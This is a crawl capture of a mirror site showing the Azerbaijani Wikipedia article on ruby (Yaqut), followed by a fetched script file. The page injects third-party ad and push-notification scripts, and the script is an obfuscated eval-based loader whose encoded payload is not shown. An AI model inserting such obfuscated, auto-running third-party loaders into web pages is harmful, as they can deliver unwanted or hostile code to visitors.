

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikipedia.anarim.az/?q=Yaqut
body_size: 7663
content:
<!DOCTYPE html>
<html class="client-nojs" lang="az" dir="ltr">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>Yaqut Haqqinda Melumat</title>

<meta name="viewport" content="width=device-width; initial-scale=1">
<link rel="stylesheet" href="https://wikipedia.anarim.az/design/A.load.css.pagespeed.cf.Vt4nPNLios.css" type="text/css">
<meta name="google-site-verification" content="YpSGXw7oXr_a-knWVC_lpATw91QqJQUTew9ZaoW3MyU"/>
<meta name="yandex-verification" content="87113e659026b859"/>
<link rel="icon" href="https://wikipedia.anarim.az/favicon.ico" type="image/x-icon"/>

</head>
<body>


<script>(function(s){s.dataset.zone='10102697',s.src='https://al5sm.com/tag.min.js'})([document.documentElement,document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script>

<script defer>(function(){var s=document.createElement('script');s.setAttribute('defer','');s.setAttribute('src',"/push-wrap.js");s.onload=init;document.body.appendChild(s);function init(){var userLang=navigator.language||navigator.userLanguage,language=userLang.substr(0,2).toLowerCase(),existLanguages=['be','bg','cs','de','el','en','es','fr','hr','hu','id','it','kk','ms','pl','pt','ro','ru','sk','sl','th','uk','vi'];if(existLanguages.indexOf(language)==-1)language='en';var obj=new PushKaWrapper({"pid":33217,"appId":'1035479852571',"vapidPublicKey":'BPU4nlYCSkqK-jujIPGu3jZTvSGlAxnr-9LhvMm_v4E85tnZGQrt8KOGoNUzi1CDBrGKRRK3tzTrnIPpp_45Onk',"sourceId":'48768',"landingId":1,"marks":{"utm_source":null,"utm_medium":null,"utm_campaign":null,"utm_term":null,"utm_content":null},"popupUrl":'https://sangiulianoterme.info/rs/48768?count=10&declCount=10&fullScreenMode=disabled',"pushKaScript":'https://createbetter.xyz/script/push.js?b=72',"iCalScript":null,"languages":{[language]:[]}});obj.start(1,60);}})();</script>


&nbsp; Butun axtardiqlarinizi tapmaq ucun buraya: <a href="https://anarim.az/">DAXIL OLUN</a><br/><a href="https://music.anarim.az/">&nbsp; Mp4 Mp3 Axtar Yukle</a><br/><a href="https://video.anarim.az/">&nbsp; Video Axtar Yukle</a><br/><a href="https://anarim.az/img/">&nbsp; Shekil Axtar Yukle</a><br/><a href="https://wikipedia.anarim.az/">&nbsp; Informasiya Melumat Axtar</a><br/><a href="https://anarim.az/insha/">&nbsp; Hazir Inshalar Toplusu</a><br/><a href="https://anarim.az/chat/">&nbsp; AZERI CHAT + Tanishliq</a><br/><a href="https://anarim.az/qadin/category/saglamliq-xeberleri/1/">&nbsp; Saglamliq Tibbi Melumat</a><br/><a href="https://whatsapp.anarim.az/">&nbsp; Whatsapp Plus Yukle</a>(Yeni)<br/><br/><!DOCTYPE html>
<html class="client-nojs skin-theme-clientpref-day mf-expand-sections-clientpref-0 mf-font-size-clientpref-small mw-mf-amc-clientpref-0" lang="az" dir="ltr">

<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject mw-editable page-Yaqut rootpage-Yaqut issues-group-B skin-minerva action-view skin--responsive mw-mf-amc-disabled mw-mf"><form class="header" action="https://wikipedia.anarim.az/" method="get">
        <center>
            <b></b>
            <div class="search-box">
                <input class="search" type="search" name="q" id="searchInput" autocomplete="off" placeholder="Axtarilan Melumat Ucun Soz" value="">
            </div>
            <div><button id="searchIcon" class="AXTAR" type="submit">AXTAR</button></div>
        </center>
    </form>
<div id="mw-aria-live-region" class="mw-aria-live-region" aria-live="polite"></div><div id="mw-mf-viewport">
	<div id="mw-mf-page-center">
		<a class="mw-mf-page-center__mask" href="#"></a>
		<header class="header-container header-chrome">
			<div class="minerva-header">
				<nav class="navigation-drawer toggle-list view-border-box">
					<input type="checkbox" id="main-menu-input" data-event-name="ui.mainmenu" class="toggle-list__checkbox" role="button" aria-haspopup="true" aria-expanded="false" aria-labelledby="mw-mf-main-menu-button">
					<label for="main-menu-input" id="mw-mf-main-menu-button" aria-hidden="true" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet toggle-list__toggle">
    <span class="minerva-icon minerva-icon--menu"></span>

</label>

					<div id="mw-mf-page-left" class="menu view-border-box">
	<ul id="p-navigation" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--home" href="/wiki/Ana_s%C9%99hif%C9%99" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--home"></span>

					<span class="toggle-list-item__label">Ana səhifə</span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--random" href="/wiki/X%C3%BCsusi:T%C9%99sad%C3%BCfi" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--die"></span>

					<span class="toggle-list-item__label">Təsadüfi</span>
				</a>
			</li>
			<li class="toggle-list-item skin-minerva-list-item-jsonly">
				<a class="toggle-list-item__anchor menu__item--nearby" href="/wiki/X%C3%BCsusi:Nearby" data-event-name="menu.nearby" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--mapPin"></span>

					<span class="toggle-list-item__label">Yaxınlıqdakılar</span>
				</a>
			</li>
	</ul>
	<ul id="p-personal" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor mw-list-item menu__item--login" href="/w/index.php?title=X%C3%BCsusi:DaxilOl&amp;returnto=Yaqut" data-event-name="menu.login" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--logIn"></span>

					<span class="toggle-list-item__label">Daxil ol</span>
				</a>
			</li>
	</ul>
	<ul id="pt-preferences" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--settings" href="/w/index.php?title=X%C3%BCsusi:MobilSe%C3%A7iml%C9%99r&amp;returnto=Yaqut" data-event-name="menu.settings" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--settings"></span>

					<span class="toggle-list-item__label">Nizamlamalar</span>
				</a>
			</li>
	</ul>
			<div class="donate-banner">
				<a href="https://donate.wikimedia.org/?wmf_source=donate&amp;wmf_medium=sidebar&amp;wmf_campaign=az.wikipedia.org&amp;uselang=az&amp;wmf_key=minerva" class="donate-banner__link" data-event-name="menu.donateBanner">
					<div class="donate-banner__text-container">
						<span class="donate-banner__text">İndi ianə et</span>
						<span class="donate-banner__subtitle">Əgər Vikipediya sizin üçün faydalıdırsa, bu gün ianə edin.</span>
					</div>
					<picture>
						<source srcset="https://en.wikipedia.org/static/images/donate/donate.png" media="(prefers-reduced-motion)"/>
						<img src="https://en.wikipedia.org/static/images/donate/donate.gif" alt="" class="donate-banner__gif" loading="lazy">
					</picture>
				</a>
			</div>
	<ul class="hlist">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--about" href="/wiki/Vikipediya:Haqq%C4%B1nda" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--disclaimers" href="/wiki/Vikipediya:M%C9%99suliyy%C9%99td%C9%99n_imtina" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
	</ul>
</div>

					<label class="main-menu-mask" for="main-menu-input"></label>
				</nav>
				<div class="branding-box">
					<a href="/wiki/Ana_s%C9%99hif%C9%99">
						
					</a>
				</div>
					
		<nav class="minerva-user-navigation" aria-label="İstifadəçi naviqasiyası">
					
				</nav>
			</div>
		</header>
		<main id="content" class="mw-body">
			<div class="banner-container">
			<div id="siteNotice"><div id="mw-dismissablenotice-anonplace"></div></div>
			</div>
			
			<div class="pre-content heading-holder">
				<div class="page-heading">
					<h1 id="firstHeading" class="firstHeading mw-first-heading"><span lang="az" dir="ltr"><span class="mw-page-title-main">Yaqut</span></span></h1>
					<div class="tagline"></div>
				</div>
					<ul id="p-associated-pages" class="minerva__tab-container">
							<li class="minerva__tab selected mw-list-item">
								<a class="minerva__tab-text" href="/wiki/Yaqut" rel="" data-event-name="tabs.main">Məqalə</a>
							</li>
							<li class="minerva__tab new mw-list-item">
								<a class="minerva__tab-text" href="/w/index.php?title=M%C3%BCzakir%C9%99:Yaqut&amp;action=edit&amp;redlink=1" rel="discussion" data-event-name="tabs.talk">Müzakirə</a>
							</li>
					</ul>
				<nav class="page-actions-menu">
	<ul id="p-views" class="page-actions-menu__list minerva-icon-only-menu">
		<li id="language-selector" class="page-actions-menu__list-item">
				
		</li>
		<li id="page-actions-watch" class="page-actions-menu__list-item">
				<a role="button" id="ca-watch" href="/w/index.php?title=X%C3%BCsusi:DaxilOl&amp;returnto=Yaqut" data-event-name="menu.watch" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet menu__item--page-actions-watch">
				    <span class="minerva-icon minerva-icon--star"></span>

				</a>
		</li>
		<li id="page-actions-edit" class="page-actions-menu__list-item">
				<a role="button" id="ca-edit" href="/w/index.php?title=Yaqut&amp;action=edit" data-event-name="menu.edit" data-mw-interface="1" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet edit-page menu__item--page-actions-edit">
				    <span class="minerva-icon minerva-icon--edit"></span>

				</a>
		</li>
	</ul>
</nav>
				<div id="mw-content-subtitle"></div>
			</div>
			<div id="bodyContent" class="content">
				<div id="mw-content-text" class="mw-body-content"><div class="mw-content-ltr mw-parser-output" lang="az" dir="ltr" data-mw-parsoid-version="0.23.0.0-alpha11" data-mw-html-version="2.8.0"><section data-mw-section-id="0" id="mwAQ"><p id="mwDw"><b id="mwEA">Yaqut</b> (<a rel="mw:WikiLink" href="/?q=Latın_dili" title="Latın dili" about="#mwt4" typeof="mw:Transclusion" id="mwEQ" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;lang-la&quot;,&quot;href&quot;:&quot;./Şablon:Lang-la&quot;},&quot;params&quot;:{&quot;1&quot;:{&quot;wt&quot;:&quot;rubens&quot;}},&quot;i&quot;:0}}]}">lat.</a><span about="#mwt4"> </span><span lang="la" style="font-style: italic" about="#mwt4" id="mwEg">rubens</span>, rubinus — qırmızı) — dəyərli mineral daş. Oksidlər sinfinə aiddir. Qədim dövrlərdə ləl, yaxont adlanırdı. Kimyəvi tərkibi: <b id="mwEw">Al<sub id="mwFA">2</sub>O<sub id="mwFQ">3</sub></b></p><table class="infobox infobox-731e9cf64a1b8edb " style="" data-name="Mineral" about="#mwt1" typeof="mw:Transclusion" id="mwAg" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;mineral&quot;,&quot;href&quot;:&quot;./Şablon:Mineral&quot;},&quot;params&quot;:{&quot;şəkil&quot;:{&quot;wt&quot;:&quot;Corundum-215330.jpg&quot;}},&quot;i&quot;:0}}]}"><tbody><tr><th colspan="2" scope="colgroup" class="infobox-above " style="">Yaqut</th></tr><tr><td colspan="2" class="infobox-image " style=""> <span data-wikidata-property-id="P18" class="no-wikidata"><span typeof="mw:File/Frameless"><a href="/?q=Fayl:Corundum-215330.jpg" class="mw-file-description"><img resource="//az.wikipedia.org/wiki/Fayl:Corundum-215330.jpg" src="//upload.wikimedia.org/wikipedia/commons/thumb/1/17/Corundum-215330.jpg/250px-Corundum-215330.jpg" decoding="async" data-file-width="800" data-file-height="752" data-file-type="bitmap" height="235" width="250" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/1/17/Corundum-215330.jpg/500px-Corundum-215330.jpg 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/1/17/Corundum-215330.jpg/500px-Corundum-215330.jpg 2x" class="mw-file-element"/></a></span></span> </td></tr>
<tr>
<th colspan="2" scope="colgroup" class="infobox-header " style="">Ümumi məlumatlar</th>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Kateqoriya</th>
<td class=" plainlist">
<a rel="mw:WikiLink" href="/?q=Mineral" title="Mineral">Mineral</a></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; "><a rel="mw:WikiLink" href="/?q=Kimyəvi_formul" title="Kimyəvi formul">Formul</a><br/><small>(təkrarlanan vahid)</small></th>
<td class=" plainlist">
<span data-wikidata-claim-id="Q43088$e7960112-488d-af14-1389-c1cf65264afa" class="wikidata-claim" data-wikidata-property-id="P274"><span class="wikidata-snak wikidata-main-snak">Al<sub>2</sub>O<sub>3</sub></span></span></td>
</tr>
<tr>
<th colspan="2" scope="colgroup" class="infobox-header " style="">Xüsusiyyətləri</th>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; "><a rel="mw:WikiLink" href="/?q=Kristalloqrafik_sinqoniya" title="Kristalloqrafik sinqoniya">Kristalloqrafik sinqoniya</a></th>
<td class=" plainlist">
<span data-wikidata-claim-id="Q43088$EEFA47B4-6B48-45E6-A869-6C9F50EF313B" class="wikidata-claim" data-wikidata-property-id="P556"><span class="wikidata-snak wikidata-main-snak"><span class="plainlinks">triqonal sinqoniya</span><sup><a rel="mw:WikiLink/Interwiki" href="https://www.wikidata.org/wiki/Q588274" title="d:Q588274" class="extiw">[d]</a></sup></span></span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Bərklik</th>
<td class=" plainlist">
<span data-wikidata-claim-id="Q43088$598CDE42-1D8E-4DCD-B0A3-06ABE34226C2" class="wikidata-claim" data-wikidata-property-id="P1088"><span class="wikidata-snak wikidata-main-snak">9</span><sup about="#mwt2" class="mw-ref reference" id="cite_ref-_6b6991d5a361dc87_1-0" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{&quot;name&quot;:&quot;_6b6991d5a361dc87&quot;},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-_6b6991d5a361dc87-1&quot;}}"><a href="#cite_note-_6b6991d5a361dc87-1" id="mwAw"><span class="mw-reflink-text" id="mwBA"><span class="cite-bracket" id="mwBQ">[</span>1<span class="cite-bracket" id="mwBg">]</span></span></a></sup><link rel="mw:PageProp/Category" href="./Kateqoriya:Vikipediya:Vikidatada_mənbələri_olan_məqalələr"/></span>,<span typeof="mw:Entity"> </span><span data-wikidata-claim-id="Q43088$880b06f0-4aaa-fd87-a28d-49b08c5044b3" class="wikidata-claim" data-wikidata-property-id="P1088"><span class="wikidata-snak wikidata-main-snak">9,5</span><sup about="#mwt3" class="mw-ref reference" id="cite_ref-_6b6991d5a361dc87_1-1" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{&quot;name&quot;:&quot;_6b6991d5a361dc87&quot;},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-_6b6991d5a361dc87-1&quot;}}"><a href="#cite_note-_6b6991d5a361dc87-1" id="mwBw"><span class="mw-reflink-text" id="mwCA"><span class="cite-bracket" id="mwCQ">[</span>1<span class="cite-bracket" id="mwCg">]</span></span></a></sup><link rel="mw:PageProp/Category" href="./Kateqoriya:Vikipediya:Vikidatada_mənbələri_olan_məqalələr"/></span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; "><a rel="mw:WikiLink" href="/?q=Zolaq_rəngi_(mineralogiya)?action=edit&amp;redlink=1" title="Zolaq rəngi (mineralogiya) (səhifə mövcud deyil)" class="new" typeof="mw:LocalizedAttrs" data-mw-i18n="{&quot;title&quot;:{&quot;lang&quot;:&quot;x-page&quot;,&quot;key&quot;:&quot;red-link-title&quot;,&quot;params&quot;:[&quot;Zolaq rəngi (mineralogiya)&quot;]}}">Zolaq rəngi</a></th>
<td class=" plainlist">
<span data-wikidata-claim-id="Q43088$5702CC06-0E8C-4952-8C02-68993EF90B0A" class="wikidata-claim" data-wikidata-property-id="P534"><span class="wikidata-snak wikidata-main-snak"><a rel="mw:WikiLink" href="/?q=Ağ" title="Ağ">ağ</a></span></span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; "><a rel="mw:WikiLink" href="/?q=Sıxlıq" title="Sıxlıq">Sıxlıq</a></th>
<td class=" plainlist">
<span data-wikidata-claim-id="Q43088$70a5d0c8-480f-7798-49f4-c6a59adc2749" class="wikidata-claim" data-wikidata-property-id="P2054"><span class="wikidata-snak wikidata-main-snak">4,045<span typeof="mw:Entity"> </span>± 0,05<span typeof="mw:Entity"> </span>q/sm³</span></span></td>
</tr><tr><td colspan="2" class="infobox-below " style=";"><span data-wikidata-claim-id="q43088$079D8144-1C96-4782-9F54-FC45F3AA0B0D" class="wikidata-claim" data-wikidata-property-id="P373"><span class="wikidata-snak wikidata-main-snak"><span typeof="mw:File"><a href="/?q=commons:Category:Ruby" title="commons:Category:Ruby"><img alt="Vikianbarın loqosu" resource="//az.wikipedia.org/wiki/Fayl:Commons-logo.svg" src="//upload.wikimedia.org/wikipedia/commons/thumb/4/4a/Commons-logo.svg/20px-Commons-logo.svg.png" decoding="async" data-file-width="1024" data-file-height="1376" data-file-type="drawing" height="20" width="15" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/4/4a/Commons-logo.svg/40px-Commons-logo.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/4/4a/Commons-logo.svg/40px-Commons-logo.svg.png 2x" class="mw-file-element"/></a></span> <a rel="mw:WikiLink/Interwiki" href="/wiki/Category:Ruby" title="commons:Category:Ruby" class="extiw">Vikianbarda əlaqəli mediafayllar</a></span></span></td></tr>
</tbody></table>
<figure typeof="mw:File/Thumb" id="mwCw"><a href="/?q=Fayl:Rubin013.JPG" class="mw-file-description" id="mwDA"><img resource="//az.wikipedia.org/wiki/Fayl:Rubin013.JPG" src="//upload.wikimedia.org/wikipedia/commons/thumb/f/f2/Rubin013.JPG/250px-Rubin013.JPG" decoding="async" data-file-width="626" data-file-height="612" data-file-type="bitmap" height="134" width="137" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/f/f2/Rubin013.JPG/330px-Rubin013.JPG 2x" class="mw-file-element" id="mwDQ"/></a><figcaption id="mwDg"></figcaption></figure>


</section><section data-mw-section-id="1" id="mwFg" aria-labelledby="Texnikada"><div class="mw-heading mw-heading2" id="mwAA"><h2 id="Texnikada">Texnikada</h2><span class="mw-editsection" id="mwJQ">
<a role="button" href="/?q=Yaqut" title="Texnikada bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet " id="mwJg">
    <span class="minerva-icon minerva-icon--edit" id="mwJw"></span>
<span id="mwKA"></span>
</a>

</span>

</div><div id="mwKQ">
<p id="mwFw">Texnikada mexaniki saatlarda (əsasən qol və cib saatlarında) yastıq kimi istifadə olunub. İlk lazer qurğularında lezonans maddəsi kimi istifadə olunub.</p>

</div></section><section data-mw-section-id="2" id="mwGA" aria-labelledby="İstinadlar"><div class="mw-heading mw-heading2" id="mwKg"><h2 id="İstinadlar"><span id=".C4.B0stinadlar" typeof="mw:FallbackId"></span>İstinadlar</h2><span class="mw-editsection" id="mwKw">
<a role="button" href="/?q=Yaqut" title="İstinadlar bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet " id="mwLA">
    <span class="minerva-icon minerva-icon--edit" id="mwLQ"></span>
<span id="mwLg"></span>
</a>

</span>

</div><div id="mwLw">
<ol class="mw-references references" typeof="mw:Extension/references" about="#mwt5" id="mwGQ" data-mw="{&quot;name&quot;:&quot;references&quot;,&quot;attrs&quot;:{}}"><li about="#cite_note-_6b6991d5a361dc87-1" id="cite_note-_6b6991d5a361dc87-1" data-mw-footnote-number="1"><span rel="mw:referencedBy" class="mw-cite-backlink" id="mwGg"><a href="#cite_ref-_6b6991d5a361dc87_1-0" id="mwGw"><span class="mw-linkback-text" id="mwHA">1</span></a> <a href="#cite_ref-_6b6991d5a361dc87_1-1" id="mwHQ"><span class="mw-linkback-text" id="mwHg">2</span></a></span> <span id="mw-reference-text-cite_note-_6b6991d5a361dc87-1" class="mw-reference-text reference-text"><a rel="mw:ExtLink nofollow" href="https://hedendaagsesieraden.nl/2022/11/15/robijn/" class="external text" id="mwHw">https://hedendaagsesieraden.nl/2022/11/15/robijn/</a>.<span class="wef_low_priority_links" id="mwIA"></span></span></li>
</ol>

</div></section><section data-mw-section-id="3" id="mwIQ" aria-labelledby="Xarici_keçidlər"><div class="mw-heading mw-heading2" id="mwMA"><h2 id="Xarici_keçidlər"><span id="Xarici_ke.C3.A7idl.C9.99r" typeof="mw:FallbackId"></span></h2><span class="mw-editsection" id="mwMQ">
<a role="button" href="/?q=Yaqut" title=" bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet " id="mwMg">
    <span class="minerva-icon minerva-icon--edit" id="mwMw"></span>
<span id="mwNA"></span>
</a>

</span>

</div><div id="mwNQ">
<style data-mw-deduplicate="TemplateStyles:r8191667" typeof="mw:Extension/templatestyles mw:Transclusion" about="#mwt6" id="mwIg" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Şablon:Qardaş layihə/styles.css&quot;},&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Vikianbar kateqoriyası&quot;,&quot;href&quot;:&quot;./Şablon:Vikianbar_kateqoriyası&quot;},&quot;params&quot;:{&quot;1&quot;:{&quot;wt&quot;:&quot;Ruby&quot;}},&quot;i&quot;:0}}]}">.mw-parser-output .ts-Törəmə_layihə{background:var(--background-color-neutral-subtle,#f8f9fa);border:1px solid var(--border-color-base,#a2a9b1);font-size:90%;margin:0 0 1em;padding:.4em;max-width:19em;width:19em;line-height:1.5}.mw-parser-output .ts-Törəmə_layihə th,.mw-parser-output .ts-Törəmə_layihə td{padding:.2em 0;vertical-align:middle}.mw-parser-output .ts-Törəmə_layihə th+td{padding-left:.4em}@media(min-width:720px){.mw-parser-output .ts-Törəmə_layihə{clear:right;float:right;width:19em;margin-left:1em}}</style><span about="#mwt6">
</span><table role="presentation" class="metadata plainlinks ts-Törəmə_layihə noprint azwikiWikimediaNavigation" about="#mwt6">
<tbody><tr>
<th style="width:10%;"><span class="noviewer" typeof="mw:File"></span></th>
<td><a rel="mw:WikiLink" href="/?q=Vikianbar" title="Vikianbar">Vikianbarda</a> <span data-wikidata-property-id="P373" class="no-wikidata"><a rel="mw:WikiLink/Interwiki" href="/wiki/Category:Ruby" title="commons:Category:Ruby" class="extiw"><i><b>Yaqut</b></i></a></span> ilə əlaqəli mediafayllar var.</td></tr>

</tbody></table>

<link rel="mw:PageProp/Category" href="./Kateqoriya:Korundlar" id="mwIw"/>
<link rel="mw:PageProp/Category" href="./Kateqoriya:Qiymətli_daşlar" id="mwJA"/></div></section>
<!-- 
NewPP limit report
Parsed by mw‐web.eqiad.main‐85c64b86f7‐5vp78
Cached time: 20260122000324
Cache expiry: 1802
Reduced expiry: true
Complications: [collapsible‐sections, use‐parsoid]
CPU time usage: 0.213 seconds
Real time usage: 0.292 seconds
Preprocessor visited node count: 742/1000000
Revision size: 615/2097152 bytes
Post‐expand include size: 15608/2097152 bytes
Template argument size: 2076/2097152 bytes
Highest expansion depth: 16/100
Expensive parser function count: 7/500
Unstrip recursion depth: 0/20
Unstrip post‐expand size: 1061/5000000 bytes
Lua time usage: 0.094/10.000 seconds
Lua memory usage: 3599733/52428800 bytes
Number of Wikibase entities loaded: 10/500
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%  229.579      1 -total
 80.23%  184.183      1 Şablon:Mineral
 79.20%  181.830      1 Şablon:Məlumat_qutusu
 30.09%   69.075      4 Şablon:Wikidata
 17.92%   41.135      1 Şablon:Deunicodify_subscripts
 17.18%   39.440      1 Şablon:Replace
 16.11%   36.994      1 Şablon:Multireplace
  4.18%    9.586      1 Şablon:Məlumat_qutusu/Vikianbar
  2.98%    6.843      1 Şablon:Lang-la
  2.96%    6.799      1 Şablon:Vikianbar_kateqoriyası
-->

<!-- Saved in parser cache with key azwiki:parsoid-pcache:94986:|#|:idhash:collapsibleSections=1!useParsoid=1 and timestamp 20260122000324 and revision id 8448929. Rendering was triggered because: page_view
 -->

<!--Parsoid 0.23.0.0-alpha11-->
</div><!--
Post‐processing cache key azwiki:postproc‐parsoid‐pcache:94986:|#|:idhash:collapsibleSections=1!postproc=1!skin=minerva!useParsoid=1, generated at 20260122000324
-->
<!-- MobileFormatter took 0.001 seconds --><noscript><img src="https://az.wikipedia.org/wiki/Special:CentralAutoLogin/start?useformat=mobile&amp;type=1x1&amp;usesul3=1" alt="" width="1" height="1" style="border: none; position: absolute;"></noscript>
<div class="printfooter" data-nosnippet="">Mənbə — "<a dir="ltr" href="https://az.wikipedia.org/w/index.php?title=Yaqut&amp;oldid=8448929">https://az.wikipedia.org/w/index.php?title=Yaqut&amp;oldid=8448929</a>"</div></div>
				
			</div>
			<div class="post-content" id="page-secondary-actions">
			</div>
		</main>
		
			</div>
</div>
<div class="mw-portlet mw-portlet-dock-bottom emptyPortlet" id="p-dock-bottom">
        <ul>
                
        </ul>
</div>
<div class="mw-notification-area" data-mw-interface></div>


</body>
</html><center><a href="//wikipedia.anarim.az/">Informasiya Melumat Axtar</a><br/></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://createbetter.xyz/script/push.js?b=72
body_size: 7219
content:
var _0xc27e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe8c(d,e,f){var g=_0xc27e[2][_0xc27e[1]](_0xc27e[0]);var h=g[_0xc27e[3]](0,e);var i=g[_0xc27e[3]](0,f);var j=d[_0xc27e[1]](_0xc27e[0])[_0xc27e[10]]()[_0xc27e[9]](function(a,b,c){if(h[_0xc27e[4]](b)!==-1)return a+=h[_0xc27e[4]](b)*(Math[_0xc27e[8]](e,c))},0);var k=_0xc27e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc27e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe8c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",25,"yHrWCauvs",26,7,40))